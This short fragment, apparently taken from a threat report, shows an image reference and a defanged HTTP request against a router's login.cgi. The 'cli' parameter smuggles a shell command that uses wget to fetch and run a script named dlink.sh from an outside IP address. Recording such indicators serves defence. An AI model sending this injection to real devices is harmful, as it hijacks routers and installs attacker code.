 <IP Address>/login.cgi?cli=aa aa';wget hxxp://89[.]46[.]223[.]70/dlink.sh -O -> /tmp/ff;chmod +x /tmp/ff;sh /tmp/ff'$